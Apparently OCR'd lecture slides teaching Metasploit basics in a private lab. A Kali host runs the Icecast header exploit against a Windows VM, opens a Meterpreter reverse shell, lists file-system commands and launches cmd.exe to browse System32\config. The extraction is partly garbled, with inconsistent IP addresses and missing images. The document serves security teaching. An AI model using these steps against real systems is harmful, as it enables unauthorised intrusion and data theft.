

**IP Address** 

192.168.56.101

192.168.56.100

**Machine** 

Kali (the host)

Windows 19

Exploit target:

Ιd Name

Automatic 0

 $msf5$  exploit(windows/http/icecast header) >

### Metasploit basics – setting up the reverse shell

msf5 exploit(windows/http/icecast header) > set rhost 192.168.55.100  $rhost \implies 192.168.55.100$  $msf5$  exploit(windows/http/icecast header) > show options

Module options (exploit/windows/http/icecast header):



Payload options (windows/meterpreter/reverse tcp):



Exploit target:

Id Name

Automatic O

### Metasploit basics  $-$  run the exploit

msf5 exploit(windows/http/icecast header) > exploit

Started reverse TCP handler on 192.168.55.101:4444

Sending stage (179779 bytes) to 192.168.55.100

Meterpreter session 1 opened (192.168.55.101:4444 -> 192.168.55.100:49197) at 2020-02-26 20:32:53 -0500

### meterpreter >

### <u>meterpreter</u> > dir

Listing: C:\Program Files\Icecast2 Win32



## Metasploit basics - run the exploit

### <u>meterpreter</u> > dir

Listing: C:\Program Files\Icecast2 Win32



meterpreter >

## Metasploit Framework's Meterpreter workflow





### Meterpreter commands



Meterpreter commands



Meterpreter commands

Command Description Read the contents of a file to the screen cat  $cd$ Change directory checksum Retrieve the checksum of a file Copy source to destination  $cp$  $dir$ List files (alias for ls) download Download a file or directory edit Edit a file getlwd Print local working directory Print working directory getwd lcd Change local working directory  $lls$ List local files lpwd Print local working directory ls List files mkdir Make directory Move source to destination  $mV$ pwd Print working directory Delete the specified file  $rm$  $rmdir$ Remove directory Search for files search show mount List all mount points/logical drives Upload a file or directory upload

Stdapi: File system Commands

### Metasploit basics - Meterpreter commands

### meterpreter > dir Listing: C:\Program Files\Icecast2 Win32



### Metasploit basics - Meterpreter commands



## Metasploit basics - Meterpreter commands Open a Windows command prompt

meterpreter > execute -f cmd.exe -c Process 2208 created. Channel 1 created. meterpreter > dir Listing: C:\Windows\System32\config



### Metasploit basics – Meterpreter commands

### Working with the Windows command prompt through Meterpreter

